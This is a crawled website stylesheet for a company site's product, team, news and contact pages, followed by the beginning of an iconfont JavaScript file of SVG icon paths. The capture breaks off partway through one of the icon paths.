@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { margin-top: 25px; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li:nth-child(even) { background-color: #f5f5f5; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li { padding: 0 8px; margin-top: 15px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a { display: flex; flex-direction: column; height: 100%; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a:hover .bottom .b_box span.time { color: #e92527; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom { display: flex; flex-direction: column; flex: 1; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { flex: 1; text-align: left; padding: 20px; display: flex; justify-content: space-between; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box { padding: 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span { display: block; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.time { color: #ccc; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .b_box span.title { color: #000; font-weight: bold; }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { color: #686868; text-align: left; padding: 0 20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom p.desc { font-size: 12px; line-height: 1.2; padding: 0 8px; } }

.main .main_in .main_content .news_cate_content .news_cate .container ul.new_r > li a .bottom .empty_box { margin-top: 2px; height: 20px; }

.main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .news_cate_content .news_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .news_cate_content .news_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .news_show_content { margin-top: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content { margin-top: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row { display: flex; padding-bottom: 40px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .news_show_content .row .news_show { text-align: left; padding-right: 40px; padding-bottom: 20px; border-right: 1px solid #cdcdcd; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .news_show { padding-right: 0; border-right: none; } }

.main .main_in .main_content .news_show_content .row .news_show .news_top .new_title { font-size: 20px; color: #000; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .news_show .news_top span.time { font-size: 12px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box { margin-top: 20px; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box iframe { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box img { max-width: 100%; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p {line-height: 2em;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box h2 {line-height: 2em;font-size: 16px;font-weight: bold;}

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p a { text-indent: 0; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box p img { margin-left: -2em; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table { border: 1px solid #000; white-space: nowrap; }

.main .main_in .main_content .news_show_content .row .news_show .show_news_box table tr td { border: 1px solid #000; text-align: center; vertical-align: middle; background-color: #fff !important; padding: 5px !important; }

.main .main_in .main_content .news_show_content .row .xgzx { padding-left: 40px; text-align: left; }

@media (max-width: 992px) { .main .main_in .main_content .news_show_content .row .xgzx { padding-left: 0; } }

.main .main_in .main_content .news_show_content .row .xgzx p.tit { color: #000; font-size: 20px; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .news_show_content .row .xgzx ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .news_show_content .row .xgzx ul li a { display: block; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a .img img { width: 100px; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a span.tit { display: block; font-weight: bold; }

.main .main_in .main_content .news_show_content .row .xgzx ul li a p.desc { margin-top: 5px; color: #929292; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item { position: relative; margin-top: 3%; padding-right: 2%; }

@media (max-width: 992px) { .main .main_in .main_content .qualification_cate_content #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .qualification_cate_content #imgshow li.item:hover .img_dv img { transform: scale(1.05); }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a { position: relative; width: 100%; height: 100%; display: flex; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv { width: 100%; height: 100%; display: flex; align-items: center; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .img_dv img { transition: all .4s ease; width: 100%; }

.main .main_in .main_content .qualification_cate_content #imgshow li.item a .bottom_text { position: absolute; right: 0; bottom: 0; left: 0; width: 100%; overflow: hidden; display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; transition: all .4s ease 0s; padding: 15px 0; background: rgba(0, 0, 0, 0.5); background: -webkit-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -o-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: -moz-linear-gradient(transparent, rgba(0, 0, 0, 0.8)); background: linear-gradient(transparent, rgba(0, 0, 0, 0.8)); }

.main .main_in .main_content .qualification_cate_content .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .qualification_content .qualification_img_title { padding: 30px 0; }

.main .main_in .main_content .qualification_content .qualification_img_title .title { font-size: 25px; font-weight: bold; }

.main .main_in .main_content .qualification_content .qualification_img_title .img { margin-top: 20px; }

.main .main_in .main_content .qualification_content .qualification_img_title .img img { width: auto; max-width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .workshop_cate_content ul.workshop_r li { margin-top: 1.04167rem; } }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a:hover .bottom .b_box span.title { color: #e92527; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .img img { width: 100%; }

.main .main_in .main_content .workshop_cate_content ul.workshop_r li a .bottom .b_box span.title { font-size: 16px; padding: 5px; display: block; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img { margin-top: 20px; }

.main .main_in .main_content .workshop_show .container .row .show_workshop_img img { width: 100%; }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul { display: flex; flex-wrap: wrap; justify-content: space-between; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li { width: 48%; } }

@media (max-width: 992px) { .main .main_in .main_content .workshop_show .container .row .xgzx ul li a .img img { width: 100%; } }

.main .main_in .main_content nav.nav_pagination { padding: 30px 0; }

.main .main_in .main_content nav.nav_pagination ul li a { border: 1px solid #cbcbcb; border-radius: 5px; margin: 0 3px; color: #666666; }

.main .main_in .main_content nav.nav_pagination ul li a.nav_active { color: #fff; background-color: #002b62; }

.main .main_in .main_content .show_page { display: flex; flex-direction: column; }

.main .main_in .main_content .show_page li { text-align: left; display: block; }

.main .main_in .main_content .show_page li a { margin-top: 10px; float: none; display: block; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.main .main_in .main_content .lonely_page_content p { line-height: 1.8; font-size: 16px; }

.main .main_in .main_content .lonely_page_content img { max-width: 100%; }

.main .main_in .main_content .company_profile .about_common_title { font-size: 30px; font-weight: bold; color: #333; }

@media (max-width: 768px) { .main .main_in .main_content .company_profile .about_common_title { font-size: 25px; } }

.main .main_in .main_content .company_profile .about_top { text-align: left; }

.main .main_in .main_content .company_profile .about_top .left_img { text-align: center; }

.main .main_in .main_content .company_profile .about_top .right_info p { text-indent: 2em; }

.main .main_in .main_content .company_profile .about_top .right_info p a { text-indent: 0; }

.main .main_in .main_content .company_profile .about_culture .culture_content li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_culture .culture_content li .tit { color: #333; font-weight: bold; font-size: 16px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li { margin-top: 15px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item { background-color: #f2f2f2; padding: 26px 20px; text-align: left; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .tit { font-size: 16px; color: #a6a6a6; margin-bottom: 20px; line-height: 1em; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont { display: flex; display: -webkit-flex; align-items: center; -webkit-align-items: center; min-height: 66px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont i.iconfont { font-size: 50px; }

.main .main_in .main_content .company_profile .about_page_company .about_page_company_ul li .item .cont .right_text { margin-left: 20px; font-size: 16px; color: #858585; text-align: left; }

.main .main_in .main_content .page_zxly form { padding-bottom: 30px; width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .page_zxly form .form-control { background-color: #fff; color: #fff; }

.main .main_in .main_content .page_zxly form input { width: 100%; }

.main .main_in .main_content .page_zxly form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #4d5158; font-size: 16px; }

.main .main_in .main_content .page_zxly form input.item:hover { background-color: #e92527; border-color: #e92527; }

.main .main_in .main_content .onepage_application #imgshow li.item { position: relative; margin-top: 3%; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_application #imgshow li.item { margin-top: 2%; } }

.main .main_in .main_content .onepage_application #imgshow li.item:hover .bottom_text { width: 100%; height: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item a img { width: 100%; }

.main .main_in .main_content .onepage_application #imgshow li.item .bottom_text { position: absolute; top: 0; right: 0; bottom: 0; left: 0; width: 0; height: 0; overflow: hidden; background-color: rgba(233, 37, 39, 0.5); display: flex; flex-direction: column; justify-content: center; align-items: center; color: #fff; font-size: 20px; font-weight: bold; transition: all .4s ease 0s; }

.main .main_in .main_content .onepage_application .pswp .pswp__caption__center { text-align: center; }

.main .main_in .main_content .onepage_service .service_top .item { margin-top: 20px; border: 1px solid #ced1d4; border-radius: 7px; padding: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item { padding: 1.04167rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .icon img { height: 125px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .icon img { height: 75px; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .onepage_service .service_top .item .bottom_text { margin-top: 0.69444rem; } }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit { color: #333; font-weight: bold; font-size: 28px; position: relative; padding-bottom: 15px; }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .tit::after { content: ''; position: absolute; left: 50%; bottom: 0; width: 100px; height: 5px; background-color: #e92527; transform: translateX(-50%); }

.main .main_in .main_content .onepage_service .service_top .item .bottom_text .desc { color: #838383; margin-top: 15px; }

.main .main_in .main_content .onepage_service .service_bottom .service_common_tit_red { color: #bb0104; font-size: 26px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box .small_txt { font-size: 18px; margin-top: 10px; }

.main .main_in .main_content .onepage_service .service_bottom .box .info { font-size: 16px; line-height: 2; margin-top: 20px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { margin-top: 15px; display: flex; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item { flex-direction: column; } }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item:last-child .icon_box { opacity: 0; visibility: hidden; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .dashed_box { border: 2px dashed #2b2b2b; flex: 1; height: 100%; padding: 10px; text-align: left; display: flex; align-items: center; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box { flex-shrink: 0; width: 30px; height: 30px; line-height: 30px; background-color: #454545; border-radius: 5px; }

.main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { color: #fff; }

@media (max-width: 992px) { .main .main_in .main_content .onepage_service .service_bottom .box2 .Process_lines .item .icon_box i.iconfont { transform: rotateZ(90deg); } }

.main .main_in .main_content .contact_page_content .container .content { text-align: left; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content { padding: 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .content ul { display: flex; flex-wrap: wrap; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .content ul { display: block; } }

.main .main_in .main_content .contact_page_content .container .content ul li { display: flex; padding: 20px 15px; border-bottom: 1px solid #e5e5e5; margin-top: 20px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon { margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul li .left_icon i.iconfont { font-size: 30px; color: #000; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text { margin-left: 5px; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text span.tit { color: #000; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .content ul li .right_text p.desc { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #e92527; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }

.news_heye{clear:both;margin-bottom: 30px; overflow: hidden;}
.news_heye h3{width:265px;background:#13357f;color:#fff;line-height:35px;height:35px;}
.news_heye ul{padding-top:15px;}
.news_heye ul li{width:50%; float:left;text-align:left;line-height:25px;height:25px;border-bottom:1px solid #ddd;padding-left:25px;}
@media (max-width: 768px){
  .news_heye ul li { width: 100%; }
}

.cp_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.cp_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.cp_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.cp_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.cp_yh ul li{ width:25%; float:left;}
.cp_yh ul li a{ font-size:14px; line-height:22px;}

.news_yh_list{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh_list h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh_list ul{ clear:both; margin-bottom:15px; overflow:hidden;display: flex;flex-wrap: wrap;justify-content: space-between;}
.news_yh_list ul li{ width:49%;border-bottom: 1px dashed #d7d7d7; margin-bottom:5px;}
.news_yh_list ul li a{ font-size:14px; line-height:30px; display:block;}

.news_yh{ clear:both; overflow:hidden; padding-top:30px; text-align:left;}
.news_yh h2{ font-weight:bold; font-size:24px; line-height:36px; text-align:center; margin-bottom:15px;}
.news_yh h3{ font-weight:bold; font-size:18px; line-height:26px; clear:both; margin-bottom:8px;}
.news_yh ul{ clear:both; margin-bottom:15px; overflow:hidden;}
.news_yh ul li{}
.news_yh ul li a{ font-size:14px; line-height:22px;}

--- FILE ---
content_type: application/javascript
request_url: http://at.alicdn.com/t/font_1368463_1hm980rxdp5.js
body_size: 120077
content:
!function(c){var l,a,h,i,o,z,t='<svg><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 